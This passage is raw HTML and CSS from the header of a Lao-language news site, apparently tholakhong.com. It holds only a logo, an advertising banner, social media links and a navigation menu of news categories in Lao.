<style scoped>.tdi_29,.tdi_29 .tdc-columns{min-height:0}.tdi_29,.tdi_29 .tdc-columns{display:block}.tdi_29 .tdc-columns{width:100%}.tdi_29:before,.tdi_29:after{display:table}@media (min-width:767px){.tdi_29.tdc-row-content-vert-center,.tdi_29.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_29.tdc-row-content-vert-bottom,.tdi_29.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_29.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_29.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_29{padding-top:20px!important;padding-bottom:20px!important}.tdi_29 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_29{padding-top:14px!important;padding-bottom:14px!important}}</style><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:block}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:auto;height:auto}.tdi_31{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_31{width:24%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_32 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" >
<style>.tdi_32 .tdb-logo-a,.tdi_32 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_32 .tdb-logo-svg-wrap{display:block}.tdi_32 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_32 .tdb-logo-img-wrap{display:block}.tdi_32 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_32 .tdb-logo-text-title{display:block}.tdi_32 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_32 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tholakhong.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tholakhong.com/wp-content/uploads/2024/02/Asset-2.png" src="https://tholakhong.com/wp-content/uploads/2024/02/Asset-2.png" alt="Logo"  title=""  width="977" height="973" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column tdc-restr-display-none td-pb-span8">
<style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}.tdi_34{width:70%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_34{width:76%!important}}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_35 td_block_template_1">
<style>.tdi_35{margin-bottom:0px!important;padding-top:5px!important}</style>
<style>.tdi_35.td-a-rec{text-align:center}.tdi_35.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_35 .td-element-style{z-index:-1}.tdi_35.td-a-rec-img{text-align:right}.tdi_35.td-a-rec-img img{margin:0 0 0 auto}.tdi_35 .td_spot_img_all img,.tdi_35 .td_spot_img_tl img,.tdi_35 .td_spot_img_tp img,.tdi_35 .td_spot_img_mob img{border-style:none}@media (min-width:1141px){.tdi_35 .td_spot_img_all{display:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_35 .td_spot_img_all,.tdi_35 .td_spot_img_tl,.tdi_35 .td-adspot-title{display:none}}@media (min-width:768px) and (max-width:1018px){.tdi_35 .td_spot_img_all,.tdi_35 .td_spot_img_tp,.tdi_35 .td-adspot-title{display:none}}@media (max-width:767px){.tdi_35 .td_spot_img_all,.tdi_35 .td_spot_img_mob,.tdi_35 .td-adspot-title{display:none}}@media (max-width:767px){.tdi_35.td-a-rec-img{text-align:center}}</style><a href="https://champameuanglao.com/"><img src="https://tholakhong.com/wp-content/uploads/2024/02/Champa-Meuangla_website_Banner-01.png"></a></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_36 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tdi_36{float:right;clear:none}</style>
<style>.tdi_37 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:33.6px}.tdi_37 .tdm-social-item i.td-icon-linkedin,.tdi_37 .tdm-social-item i.td-icon-pinterest,.tdi_37 .tdm-social-item i.td-icon-blogger,.tdi_37 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_37 .tdm-social-item{width:33.6px;height:33.6px;margin:0px 0px 0px 0}.tdi_37 .tdm-social-item i,.tds-team-member2 .tdi_37.tds-social1 .tdm-social-item i{color:#1e73be}.tdi_37 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_37.tds-social1 .tdm-social-item:hover i{color:#81d742}.tdi_37 .tdm-social-text{display:inline-block;margin-left:2px;margin-right:18px;color:#548dbf}</style><div class="tdm-social-wrapper tds-social1 tdi_37"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/tholakhong"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a><a href="https://www.facebook.com/tholakhong"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/tholakhong?igshid=M2RkZGJiMzhjOQ=="  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="https://instagram.com/tholakhong?igshid=M2RkZGJiMzhjOQ=="  class="tdm-social-text" >Instagram</a></div></div></div></div></div></div></div><div id="tdi_38" class="tdc-row"><div class="vc_row tdi_39  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_39,.tdi_39 .tdc-columns{min-height:0}.tdi_39,.tdi_39 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_39 .tdc-columns{width:100%}.tdi_39:before,.tdi_39:after{display:none}@media (min-width:767px){.tdi_39.tdc-row-content-vert-center,.tdi_39.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_39.tdc-row-content-vert-bottom,.tdi_39.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_39.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_39.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_39{margin-right:-24px!important;margin-left:-24px!important;position:relative}.tdi_39 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_39{margin-right:-10px!important;margin-left:-10px!important}}</style>
<div class="tdi_38_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_38_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_38_rand_style{background-color:#a8e840!important}</style></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_41{vertical-align:baseline;flex-grow:1}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}.tdi_41{width:90%!important}@media (min-width:768px) and (max-width:1018px){.tdi_41{width:92%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_42 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42"  style=" z-index: 999;">
<style>.tdi_42{margin-left:-10px!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_42 .td_block_inner{text-align:center}.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more{padding:0 12px;color:#000000}.tdi_42 .tdb-menu>li .tdb-menu-sep,.tdi_42 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_42 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_42 .td-subcat-more .tdb-menu-more-subicon{font-size:10px;top:1px}.tdi_42 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_42 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_42 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_42 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_42 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more,.tdi_42 .td-subcat-more>.tdb-menu-item-text{font-family:Rubik!important;font-size:13px!important;line-height:48px!important;font-weight:400!important;text-transform:capitalize!important;letter-spacing:0.4px!important}.tdi_42 .tdb-menu>.tdb-normal-menu>ul,.tdi_42 .td-pulldown-filter-list{left:-15px}.tdi_42 .tdb-normal-menu ul ul,.tdi_42 .td-pulldown-filter-list .sub-menu{margin-top:-15px}.tdi_42 .tdb-menu .tdb-normal-menu ul,.tdi_42 .td-pulldown-filter-list,.tdi_42 .td-pulldown-filter-list .sub-menu{padding:10px 0 15px;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.15)}.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_42 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_42 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_42 .td-pulldown-filter-list li a{font-family:Rubik!important;font-size:12px!important;font-weight:500!important}.tdi_42:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_42 .tdb-mega-menu .sub-menu>li{max-width:1164px!important}.tdi_42 .tdb-mega-menu-page>.sub-menu>li{padding:25px}.tdi_42 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.15)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_42 .td-pulldown-filter-list{left:auto;right:-15px}}@media (min-width:1019px) and (max-width:1140px){.tdi_42:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_42 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_42 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more{padding:0 10px}.tdi_42 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_42 .td-subcat-more .tdb-menu-more-subicon{font-size:9px;margin-left:5px;top:0px}.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more,.tdi_42 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;line-height:40px!important}.tdi_42:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_42 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_42 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_42 .tdb-menu>li.current-menu-item>a,.tdi_42 .tdb-menu>li.current-menu-ancestor>a,.tdi_42 .tdb-menu>li.current-category-ancestor>a,.tdi_42 .tdb-menu>li.current-page-ancestor>a,.tdi_42 .tdb-menu>li:hover>a,.tdi_42 .tdb-menu>li.tdb-hover>a,.tdi_42 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_42 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_42 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_42 .tdb-menu>li>a:after,.tdi_42 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#1e73be}</style>
<style>.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_42 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_42 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#008d7f}.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#008d7f}</style><div id=tdi_42 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-47345"><a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%9e%e0%ba%b2%e0%ba%8d%e0%bb%83%e0%ba%99/"><div class="tdb-menu-item-text">ຂ່າວພາຍໃນ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-47346"><a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%97%e0%bb%89%e0%ba%ad%e0%ba%87%e0%ba%96%e0%ba%b4%e0%bb%88%e0%ba%99/"><div class="tdb-menu-item-text">ຂ່າວທ້ອງຖິ່ນ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-47347"><a href="https://tholakhong.com/category/%e0%ba%a5%e0%ba%b1%e0%ba%94%e0%ba%96%e0%ba%b0%e0%ba%9a%e0%ba%b2%e0%ba%99/"><div class="tdb-menu-item-text">ລັດຖະບານ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-47348"><a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%84%e0%ba%a7%e0%ba%b2%e0%ba%a1%e0%ba%aa%e0%ba%b0%e0%ba%ab%e0%ba%87%e0%ba%bb%e0%ba%9a/"><div class="tdb-menu-item-text">ຂ່າວຄວາມສະຫງົບ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-47349"><a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%95%e0%bb%88%e0%ba%b2%e0%ba%87%e0%ba%9b%e0%ba%b0%e0%bb%80%e0%ba%97%e0%ba%94/"><div class="tdb-menu-item-text">ຂ່າວຕ່າງປະເທດ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-47350"><a href="https://tholakhong.com/category/%e0%ba%9b%e0%bb%89%e0%ba%ad%e0%ba%87%e0%ba%81%e0%ba%b1%e0%ba%99%e0%ba%84%e0%ba%a7%e0%ba%b2%e0%ba%a1%e0%ba%aa%e0%ba%b0%e0%ba%ab%e0%ba%87%e0%ba%bb%e0%ba%9a/"><div class="tdb-menu-item-text">ປ້ອງກັນຄວາມສະຫງົບ</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span3">
